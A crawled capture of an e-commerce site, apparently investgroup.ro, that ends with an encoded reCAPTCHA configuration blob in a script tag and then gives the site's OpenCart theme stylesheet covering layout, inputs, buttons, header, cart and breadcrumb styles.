5HDqcOvw4U4K8KFdcKFwoAywoFkRcOhwrrDjcOtw5YSJcOQRRLCqQLDlsKZWHDCvzJHXMOjwoAGw7TCocKIOg7Ciy05McOSDcKiASsRw7swQcO/YsOvaMOZwr4twp9/WcKIw7cGIzt/wol2EcKTwoZSwrhiw67CtGRZMsOQwp8qwpAJw4bCtsOUw5HCkMOOZcOERz00wrB6e8Knw7/CnQ7DlsOyw4LCgcK8U13DoEfDucKYTMKfeAozKx8Ow7LDpsKKw45Dw5E5w5RCw6ExEXgHR1oBwp/DuE5GFcODwpjCisKAZh3CuMKkd3IKwq0aCcO9woLCksOlw75kXEYvwp0uSMOzJ2jDscKhw4l2wo3DisO0XcK8HcOhbsKPC8K/[base64]/CkgjDicO6bcKjwpjChw92FcKtH8O6woAWwrrCp1TDrz0qw7XDgsKFUcOjRsOvw4t8w4dKb8O4Rw4nw5shV0PDjsOww5cOP8OewpHDnHBZLcOqwpHCpMOGw77CmEg3fsKqI8OCwoMtOWk1w5MCwrvDj8KLwrkrUi/CpQTDkMKgw6NmwrV0wovChwxyPcOeTBRvw4XDoBDDjcOBw7ZqwpbDosOsLmsAY8OkwqHDvsKuMcO1w5Jlw5oLwolZOsOKw4LDncOKw4rCoMOGwp8CNMO+L0LCkAZAwp8ewrlMCcKBdwNnMxnCtMKISQV3DWFiw7FewqnCjgLCsU9Iwr0nG8OxR8K0wpxLEsODHn1Gw5/CmMKvKMONwqHDokZ/HMKQw5/Cl8OfQzTDmsOPXsO4w4jDsMKrKsO0V8OSw4DDs2wZwog4wprDuH1lXsKYRQZaw6rCuAvCmcOVZ8OzfcOhw43Cu8O0RMKlwovDgcOqw4trdkMtwqHCk8Kvw7ZoXsOWUcKbwp1bZMKZwpR4w4DCp8OPU8Odw7rDrsKWEFjDrBnDncKsw5/[base64]/CliLDmMO4w6XCrsKybijCikbDhcOsacOKwprCrzQQwpIxIMKmMlRyS8Oxw7Uvwp/DlW1+Y8KOJjpYw5jDlsKAwprDqsKmwrPCu8Kvw68CFsK5w4ldw63CtMOYEGVSw63DgMKOw7jDucKSZsOUw5sSAg1gw6grw7lJKHEjw6p/BsOQwpUqNAzDhg5yUlvCt8KHw47DsMOVw4JGOkLCvRHCribDmsOCJA7CnhvCscKFw5VGwrDDicKLWsOFw7E/GVRHwojDkcKkVxlpKsOJf8OyPk/CmcOFwrxJGsO8XB4Iw7rChsOQcsOTw7rCu2HCoUkGdzRhXHjDi8OFwq/[base64]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[base64]/DrkrCn8KlaMOYw5BGw7dfw6Epw4Iewpoaw7jDuMKMfMO0wovDssKDScK6QcK6P8KHDcKnw73Cjn4yw5sxwoEKw5HDjXbDgxvCnS3DoFfChTPCgGpbZhkUw4fCky/[base64]/w7powoPDhMKIwrotwoDDtWTCuTclw4E0wpMGwrTDvC9GZ8OKw6jCsMOKHE5JbsKJw651w7DCjGI2wpzDtMOpwrLCisKrw53Co8KxMsO4wqR7wr5+wrt8w7TDvQY+w5XDvh/Cq1/Cox1TWMKBwrZTwoRQLcOawovCpcOGCinDvxIuNV/Cq8O5FcOkwoPCjA3DlHcEe8O8w65zw6kJPSoKwo/CmsOPZsKDScK1wr0qwrHDjVjCkcKrfT3CpAnCosODwqYzJQHCgBJkwr1Sw5sXKB/DicOkw4w8KkjCpcO8RiDDgR8zw6XDnWHCogrCuEgVwo7Dm0jCvx8iU1Yxw53DjwTClMKyKhQzbMO7R3rCmMOvw43Dim/CgMKOczZLw7BmwqJVTwbCqjDDn8Opwrclw7TCrCDDmQx9wqHCgFpbD3c4wocgwo/DssOJwrEow79scsOPMFEBIkh0cWvCucKNw7YSwpAVwqXDg8KtFMKwccKcIm/CumPDhsOZYB8ZOWxNwr5IRmvDlMKdQ8KpwpvDpkvDjcKewpnDl8OSwq/[base64]/DpGpAF8OawppRw5fDq3vCqmoAwrzCrMOBw77CnMKCw6ZSOnJiRR3CrRdRDsOv\x22],null,[\x22conf\x22,null,\x226LfuQDAUAAAAABxiqAxh17cc-Ly7ywUZCspMzKlD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.investgroup.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IFoK+Om/pvt59Y+AZm5PMTTxSfScvcAa/Eowo2nAEvY\\u003d\x22,0,0,null,1,1768988576520,0,0,[48,132,78,154],null,[238,18],\x22RC-LC5p3JOHv9da2g\x22,null,null,null,null,null,\x220dAFcWeA7a1gjYSQnqXbq7DP0fCMM0sWHVI9ydIa4V6RbRhvlDaCD0RpOHwGFxVSMPtuw5glfdZEmSETwlmrr8b0hvE52Nb4A5aQ\x22,1769071376582]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/css/stylesheet.css
body_size: 20208
content:
/* 
Template: GLOBETHM
Author: John Amber
Website: http://www.globethm.com/
Version: 2.x
*/

/* Main Styles */

body { 
	color: #676767; 
	font-size:13px;
	font-weight: 300;
	line-height:1.6;
	font-family:'Open Sans';
	background:#fff;
}

	.fixed-body {
		padding: 0px 20px;
	}

* {
     outline: 0;
}

b, 
strong {
	font-weight: 600;
}

a { 
	color: #676767;
	line-height:1.6; 
}

a:hover {
	color: #2E2C37;
	text-decoration:none;
}

.standard-body .full-width .container {
	max-width: 1262px;
	margin: 0px auto;
	padding-left: 55px;
	padding-right: 55px;
}
	.standard-body .full-width .container .container {
		padding: 0px;
	}
	
	.standard-body .full-width .shadow {
		display: none;
	}

.standard-body .fixed {
	padding: 0px 20px;
}

	.standard-body .fixed .background {
		margin: 0px auto;
		max-width: 1222px;
		background: #fff;
		position: relative;
	}
	
		.standard-body .fixed .background .shadow {
			width: 100%;
			height: 100%;
			position: absolute;
			bottom: 0;
			top: 0;
			left: 0;
			right: 0;
			z-index: -1;
			-webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.2);
			-moz-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.2);
			box-shadow:         0px 0px 25px rgba(0, 0, 0, 0.2);
		}
		
		     .without-shadows .standard-body .fixed .background .shadow {
		          display: none;
		     }
	
	.standard-body .fixed .container {
		padding-left: 35px;
		padding-right: 35px;
		margin: 0px;
		max-width: 100% !important;
	}
		.standard-body .fixed .container .container {
			padding: 0px;
		}
		
.main-fixed {
	margin: 0px auto;
	max-width: 1222px;
	background: #fff;
	-webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.17);
	-moz-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.17);
	box-shadow:         0px 0px 25px rgba(0, 0, 0, 0.17);
}

     .without-shadow .main-fixed {
          box-shadow: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
     }

	.main-fixed .fixed {
		padding: 0px !important;
	}
		
		.main-fixed .background .shadow {
			display: none !important;
		}
		
.fixed-body .container {
	padding-left: 35px;
	padding-right: 35px;
	max-width: none;
}

	.fixed-body .container .container {
		padding: 0px;
	}
	
div.rounded .background {
     -webkit-border-bottom-right-radius: 5px;
     -webkit-border-bottom-left-radius: 5px;
     -moz-border-radius-bottomright: 5px;
     -moz-border-radius-bottomleft: 5px;
     border-bottom-right-radius: 5px;
     border-bottom-left-radius: 5px;
     border-bottom: 1px solid #c2c2c2;
}

.custom-footer .background {
     position: relative;
     margin-top: -5px !important;
}

.custom-footer.custom-footer-without-background .container > div {
     margin-top: -35px !important;
}

.main-fixed div.rounded .background {
     border-radius: 0px;
     -moz-border-radius: 0px;
     -webkit-border-radius: 0px;
     border: none;
}
	
/* @end */
	
/* @group Inputs
-------------------*/

textarea, 
input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input,
select {
	background: #fff;
	color:#969696;
	font-weight: 300;
	font-size: 13px;
	font-family: Open sans;
	border: 1px solid #d7d7d7;
	margin: 5px 0px;
	padding: 8px 15px;
	box-shadow:         none;
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
	-moz-transition:    border linear 0.2s, box-shadow linear 0.2s;
	-o-transition:      border linear 0.2s, box-shadow linear 0.2s;
	transition:         border linear 0.2s, box-shadow linear 0.2s;
}

	input#input-captcha {
		margin-bottom: 15px;
	}

	textarea:focus,
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="time"]:focus,
	input[type="week"]:focus,
	input[type="number"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="color"]:focus,
	.uneditable-input:focus {
	  border-color: #FABF6B;
	  outline: 0;
	  outline: thin dotted \9;
	  /* IE6-9 */
	
	  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #b8d7dc;
	     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #b8d7dc;
	          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #b8d7dc;
	}
	
	textarea {
		max-width: 100%;
	}
	
	select {
		height: 40px;
	}
	
/* @end */
	
/* @group Dropdown 
-------------------*/
  
#main .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  margin-top: 20px;
}

#main .open > .dropdown-menu {
  margin-top: 9px;
  display: block;
  opacity: 1; 
  filter: alpha(opacity=100);
  visibility: visible;
}

.dropdown-menu {
     font-size: 13px;
	background: #fff;
	color: #676767;
	padding: 12px 0px;
	margin-top: 9px;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -moz-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
                        -webkit-box-shadow: 0px 2px 1px rgba(0, 0, 0, 0.1);
}
	
	#cart_block .dropdown-menu {
		padding: 0px;
		margin-top: 18px;
	}
	
	.dropdown-menu a {
		color: #676767;
		font-weight: 300;
	} 
	
		.dropdown-menu > li > a:hover,
		.dropdown-menu > li > a:focus {
			background: #f7f7f7;
		}
		
	.nav-header {
		color: #676767;
	}
	
/* @end */
	
/* @group Buttons 
------------------*/

.button,
.btn {
	display:inline-block;
	cursor:pointer;
	background: #2E2C37; /* Old browsers */
	text-transform:uppercase;
	color:#fff !important;
	border: 1px solid #2E2C37;
	font-size: 12px;
	font-weight: 600 !important;
	padding:6px 30px 6px 30px;
	border-radius:         4px;
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	outline: none;
	position: relative;
}

	.button:before,
	.btn:before {
	     content: '';
	     position: absolute;
	     width: 100%;
	     height: 10px;
	     border-radius:         4px;
	     -moz-border-radius:    4px;
	     -webkit-border-radius: 4px;
	     top: 0;
	     left: 0;
	     opacity: 0.25;
	}
	
	.button-style-1 .button,
	.button-style-1 .btn {
	     border-radius: 20px;
	     -webkit-border-radius: 20px;
	     -moz-border-radius: 20px;
	     padding-left: 35px;
	     padding-right: 35px;
	}
	
	     .button-style-1 .button:before,
	     .button-style-1 .btn:before {
	          border-radius: 20px;
	          -webkit-border-radius: 20px;
	          -moz-border-radius: 20px;
	     }
	     
	.button-style-2 .button,
	.button-style-2 .btn {
	     text-shadow: none;
	     border-width: 3px !important;
	     padding:6px 25px 4px 25px;
	}
	
	     .button-style-2 .button:before,
	     .button-style-2 .btn:before {
	          display: none;
	     }
	
	.buttons .left .button,
	.buttons .center .button,
	.button:hover,
	.btn:hover {
		background: none; /* Old browsers */
		color:#2E2C37 !important;
		font-weight: 600 !important;
		border: 1px solid #2E2C37;
	}
	
	.btn-default,
	.input-group-btn .btn-primary {
		background: none !important; /* Old browsers */
		color:#FABF6B !important;
		font-weight: 600 !important;
		border: 1px solid #FABF6B !important;
	}
	
	.input-group input {
		border-right: none;
	}
	
	.input-group-btn .btn {
		height: 40px;
		margin: 5px 0px;
		box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
	}

.buttons { 
	overflow: auto;
	margin: 0px 0px 20px 0px; 
}
	
	.buttons .btn {
		margin-top: 10px;
	}
	
	.buttons .left { 
		float: left; 
		text-align: left; 
	}
	
	.buttons .right { 
		float: right;
		text-align: right; 
	}
	
		.buttons .right .button {
			margin-left: 10px;
		}
	
	.buttons .center { 
		text-align: center;
		margin-left: auto;
		margin-right: auto; 
	}
	
.button-continue-shopping {
	display: block;
	float: left;
}

.button-checkout {
	display: block;
	float: right;
}

/* @end */
	
/* @group Header 
------------------*/

header {
	position: relative;
}

	header .background-header {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -3;
	}
	
/* @end */

/* @group Top Bar
------------------*/

#top-bar {
	position: relative;
}

#top-bar .background-top-bar {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

#top-bar .background {
	background: #fff; /* Old browsers */
	border-top:4px solid #fc3b29;
	border-bottom:1px solid #434050;
}

#top-bar .container {
	padding-top: 5px;
	padding-bottom: 5px;
	font-size: 13px;
	font-weight: bold;
	color: #000;
}

#top-bar .container > div > div > div > a,
#top-bar .container > div > div > form > div > a {
	font-weight: 300;
	color: #000;
}	

	#top-bar .row > div {
		min-height: 12px !important;
	}

	/* @group Welcome text */
 
	#top-bar .welcome-text {
		padding: 3px 20px 1px 0px;
	}
	
	/* @end */
 
	/* @group Currency and Language */
 
	#top-bar .dropdown {
		float: left;
		margin: 3px 23px 1px 0px;
	}
	
		#top-bar form {
			float: left;
			width: auto;
		}
	
	#top-bar-right .dropdown {
		float: right;
		margin: 3px 0px 1px 23px;
	}	
	
		#top-bar-right .dropdown > a:after {
			content: '';
			position: absolute;
			width: 100%;
			height: 9px;
			left: 0;
			top: 100%;
			z-index: 3;
		}
	
		#top-bar-right form {
			float: right;
			width: auto;
		}
 
	 	#top-bar .dropdown .caret {
	 		border-top: 4px solid #fff;
	 	}
	 	
	 	#top-bar .dropdown > a {
	 		padding-left: 4px;
	 	}
	 	
	 	#top-bar .dropdown > a img {
	 		margin: 0px 2px 2px 0px;
	 	}
	 	
	 		#top-bar .dropdown img {
	 			vertical-align: middle;
	 		}
	 	
	 	#top-bar .dropdown-menu:before {
	 	  position: absolute;
	 	  top: -11px;
	 	  left: 11px;
	 	  display: inline-block;
	 	  border-right: 7px solid transparent;
	 	  border-bottom: 7px solid #FABF6B;
	 	  border-left: 7px solid transparent;
	 	  border-bottom-color: #FABF6B;
	 	  content: '';
	 	}
	 	
	 	#top-bar .dropdown-menu:after {
	 	  position: absolute;
	 	  top: -10px;
	 	  left: 12px;
	 	  display: inline-block;
	 	  border-right: 6px solid transparent;
	 	  border-bottom: 6px solid #FABF6B;
	 	  border-left: 6px solid transparent;
	 	  content: '';
	 	}
	 	
	 		#top-bar-right .dropdown-menu {
	 			right: -15px;
	 			left: auto;
				border-top: 4px solid #FABF6B;
	 		}
	 			#top-bar-right .dropdown-menu img {
	 				margin: 0px 5px 3px 0px;
	 			}
	 			
		 		#top-bar-right .dropdown-menu:after {
		 			right: 12px;
		 			left: auto;
		 		}
		 		
		 		#top-bar-right .dropdown-menu:before {
		 			right: 11px;
		 			left: auto;
		 		}
		 		
	/* @end */
		 		
/* @end */

/* @group Top of pages
------------------*/

#top {
	position: relative;
}

	#top .container {
		padding-top: 10px;
		padding-bottom: 15px;
	}
	
		#top .container .container {
			padding-top: 0px;
			padding-bottom: 0px;
		}
	
	#top .background-top {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	#top .background {
	background: #3B3387; /* Old browsers */
}
	
	#top #header-center {
	     padding: 0px 15px 0px 35px;
	}

	/* @group Logo */
	
	#top .logo {
		padding: 17px 0px 0px 0px;
		margin: 0px;
		line-height: 100%;
		font-size: 100%;
	}
	
	/* @end */
	
	/* @group Welcome text */
	
	#top .welcome-text {
		padding: 10px 0px 0px 0px;
	}
	
	/* @end */
	
	/* @group  Search */
	
	#top .search_form {
		margin: 20px 0px 0px 0px;
		padding: 0px;
		position: relative;
	}
	
		#top .search_form input {
			padding: 0px 45px 0px 24px;
			margin: 0px;
			height: 45px;
			width: 100%;
			-webkit-box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.3);
			-moz-box-shadow:    0px 2px 1px -1px rgba(50, 50, 50, 0.3);
			box-shadow:         0px 2px 1px -1px rgba(50, 50, 50, 0.3);
			color:#2E2C37;
		}
		
		     .search-style-1 #top .search_form input {
		          height: 49px;
		          font-size: 15px;
		          -webkit-box-shadow: 0px 2px 1px -1px rgba(50, 50, 50, 0.15);
		          -moz-box-shadow:    0px 2px 1px -1px rgba(50, 50, 50, 0.15);
		          box-shadow:         0px 2px 1px -1px rgba(50, 50, 50, 0.15);
		     }
		     
		     .search-style-1 #top .search_form:before {
		          content: '';
		          position: absolute;
		          left: 1px;
		          right: 1px;
		          top: 1px;
		          height: 7px;
		          border-top: 2px solid #ebf3f2;
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		     }
		     
		     .search-style-2 #top .search_form input {
		          border-width: 3px;
		     }
		
		.search_form .button-search,
		.search_form .button-search2 {
			font-family: FontAwesome;
			position: absolute;
			right: 20px;
			top: 14px;
			cursor: pointer;
			font-size: 16px;
			line-height: 18px;
			font-weight: 400;
			color: #FABF6B;
		}
		
			.search_form .button-search:before,
			.search_form .button-search2:before {
				content: "\f002";
			}
			
			.search-style-1 .search_form .button-search {
			     top: 16px;
			}
			
	/* @end */
	
	/* @group Links */
	
	#top .header-links {
		list-style: none;
		padding: 13px 0px 0px 0px;
		margin: 0px;
	}
	
		#top .header-links li {
			display: inline;
			padding: 0px 20px 0px 0px;
		}
		
		     #top .header-links li a {
		          color: #969696;
		     }

	/* @end */
			
	/* @group Cart block */
	
	#top #cart_block {
		margin: 22px 0px 0px 0px;
		display: inline-block;
	}
	
		#top #cart_block .cart-heading {
			display: inline-block;
			cursor: pointer;
			position: relative;
			padding: 0px 50px 15px 0px;
			line-height: 20px;
		}
		
		     #top #cart_block .cart-heading p {
		     	padding: 0px;
		     	margin: 0px;
		     	font-size: 14px;
				text-transform: uppercase;
				font-weight: 600;
		     	color: #fc3b29;
		     }
		
			#top #cart_block .cart-heading span {
				color: #FFF;
				font-size: 12px;
			}
			
			#top #cart_block .cart-heading .cart-icon {
				position: absolute;
				top: 3px;
				right: 0;
				width: 37px;
				height: 37px;
				border:1px solid #FFF;
				border-radius: 50%;
				-webkit-border-radius: 50%;
				-moz-border-radius: 50%;
				-webkit-transition: all ease 0.3s;
				-moz-transition: all ease 0.3s;
				-o-transition: all ease 0.3s;
				-ms-transition: all ease 0.3s;
				transition: all ease 0.3s;
			}
			
				#top #cart_block:hover .cart-heading .cart-icon {
				     -webkit-transform:rotate(360deg);
				     -moz-transform:rotate(360deg);
				     -o-transform:rotate(360deg);
				     -ms-transform:rotate(360deg);
				     transform:rotate(360deg);
				}
				
				#top #cart_block .cart-heading .cart-icon:before {
					 font-family: 'FontAwesome';
				     content: '\f07a';
					 font-style: normal;
				     position: absolute;
					 color:#FFF;
				     top: 0;
				     left: 0;
					 margin-top:7px;
					 margin-left:8px;
					 font-size:21px;
					 line-height:21px !important;
				}
		
		#top #cart_block .dropdown-menu {
			width: 450px;
			text-align: left;
			padding: 0px;
			border-top: 4px solid #FABF6B;
		}
		
			#main #top #cart_block.open > .dropdown-menu {
				margin-top: 0px;
			}
			
			#top #cart_block .dropdown-menu:before {
			  position: absolute;
			  top: -12px;
			  left: 9px;
			  display: inline-block;
			  border-right: 8px solid transparent;
			  border-bottom: 8px solid #FABF6B;
			  border-left: 8px solid transparent;
			  border-bottom-color: #FABF6B;
			  content: '';
			}
			
			#top #cart_block .dropdown-menu:after {
			  position: absolute;
			  top: -11px;
			  left: 10px;
			  display: inline-block;
			  border-right: 7px solid transparent;
			  border-bottom: 7px solid #FABF6B;
			  border-left: 7px solid transparent;
			  content: '';
			}
			
				#top #header-right #cart_block .dropdown-menu {
					right: 0px;
					left: auto;
				}
	
					#top #header-right #cart_block .dropdown-menu:after {
						right: 11px;
						left: auto;
					}
					
					#top #header-right #cart_block .dropdown-menu:before {
						right: 10px;
						left: auto;
					}
					
					/* @group Content */
					
					.mini-cart-info table {
						border-collapse: collapse;
						width: 100%;
						margin-bottom: 5px;
					}
					
						.mini-cart-info td {
							padding: 10px;
							border-bottom: 1px solid #e0e0e0;
						}
						
							.mini-cart-info .image {
								padding: 20px 10px 20px 20px;
							}
							
							.mini-cart-info .image img {
								display: block;
							}
							
							.mini-cart-info .name {
								padding: 20px 10px;
							}
							.mini-cart-info .quantity {
								text-align: right;
								padding: 20px 10px;
							}
							
							.mini-cart-info td.total {
								text-align: right;
								padding: 20px 10px;
								color: #7d9099;
							}
							
							.mini-cart-info .remove {
								text-align: right;
								padding: 10px 20px 13px 10px;
							}
							
								.mini-cart-info .remove img {
									cursor: pointer;
								}
					
					.mini-cart-total {
						text-align: right;
					}
					
						.mini-cart-total table {
							border-collapse: collapse;
							display: inline-block;
							padding: 20px 10px 10px 20px;
						}
						
							.mini-cart-total td {
								padding: 0px 10px;
							}
								
								.mini-cart-total td:last-child {
									color: #7d9099;
								}
								
								.mini-cart-total b {
								     font-weight: 400;
								}
					
					#cart_block .checkout {
						text-align: right;
						clear: both;
						padding: 0px 20px 20px 20px;
					}
					
					#cart_block .empty {
						padding: 50px 20px;
						text-align: center;
					}
				
				/* @end */
					
	/* @end */
			
	/* @group Right */
	
	#top #header-right {
		text-align: right;
	}
	
	/* @end */
		
/* @end */
		
/* @group Breadcrumb
------------------*/

.breadcrumb {
     position: relative;
     margin: -2px 0px 0px 0px;
}
	
	.breadcrumb ul {
	     list-style: none;
	     margin: 0px;
	     padding: 0px 0px 12px 0px;
	     border-bottom: 1px solid #d2d2d2;
	}
	
	     .breadcrumb ul li {
	          display: inline-block;
	          padding-right: 9px;
	     }
	     
	      .breadcrumb ul li a:before {
	           font-family: 'FontAwesome';
               content: "\f105";
	           padding-right: 12px;
	           color: #d2d2d2;
	      }
	      
	           .breadcrumb ul li:first-child a:before {
	                display: none;
	           }
	           
	           .breadcrumb ul li:last-child a {
	                color: #2E2C37;
	                font-weight: bold;
	           }
	           
	 .breadcrumb h1 {
	      color: #FC3B29;
	      font-weight: 700;
	      font-size: 22px;
	      padding: 15px 0px 18px 0px !important;
	      margin: 0px !important;
	 }
	
/* @end */
					
/* @group Main Content
------------------*/

.main-content .container,
.standard-body .main-content .container {
	padding-bottom: 40px;
}

     .main-content.inner-page .container {
          padding-top: 9px;
     }

	/* @group Banner */
	
	.banners > div {
		padding-top: 30px;
	}
	
		.banners > div img {
			display: block;
		}
		
	/* @end */
	
	/* @group Center column */
	
	.center-column {
		padding-top: 30px;
		position: relative;
		margin-bottom: -20px;
	}
		
		.center-column h1,
		.center-column h2,
		.center-column h3,
		.center-column h4,
		.center-column h5,
		.center-column h6 {
			margin: 0px 0px 15px 0px;
			padding: 10px 0px 0px 0px;
		}
